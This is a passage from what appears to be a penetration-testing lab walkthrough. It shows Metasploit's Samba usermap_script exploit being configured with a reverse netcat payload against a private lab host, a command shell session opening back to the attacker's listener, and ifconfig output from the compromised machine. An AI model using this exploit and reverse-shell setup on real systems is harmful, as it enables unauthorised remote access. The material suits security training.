 CHOST                   no        The local client address
CPORT                   no        The local client port
Proxies                 no        A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS   192.168.75.150   yes       The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT    139              yes       The target port (TCP)
Payload options (cmd/unix/reverse_netcat):
Name   Current Setting  Required  Description
LHOST  192.168.75.100   yes       The listen address (an interface may be specified)
LPORT  4455             yes       The listen port
Home
Exploit target:
Id  Name
--  ----
0   Automatic
metasploit...
View the full module info with the info, or info -d command.
msf6 exploit(multi/samba/usermap_script) > run
[*] Started reverse TCP handler on 192.168.75.100:4455
[*] Command shell session 1 opened (192.168.75.100:4455 → 192.168.75.150:52494) at 2024-04-16 05:47:51 -0400
ifconfig
eth0      Link encap:Ethernet  HWaddr 08:00:27:fc:05:12
inet addr:192.168.75.150  Bcast:192.168.75.255  Mask:255.255.255.0
inet6 addr: fe80::a00:27ff:fefc:512/64 Scope:Link
UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
RX packets:14 errors:0 dropped:0 overruns:0 frame:0
TX packets:78 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:1476 (1.4 KB)  TX bytes:5826 (5.6 KB)
Base address:0×d020 Memory:f0200000-f0220000
lo        Link encap:Local Loopback
inet addr:127.0.0.1  Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING  MTU:16436  Metric:1
RX packets:122 errors:0 dropped:0 overruns:0 frame:0
TX packets:122 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:27289 (26.6 KB)  TX bytes:27289 (26.6 KB)